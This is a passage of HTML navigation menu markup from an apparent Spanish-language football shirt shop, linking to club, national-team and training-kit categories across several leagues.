                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
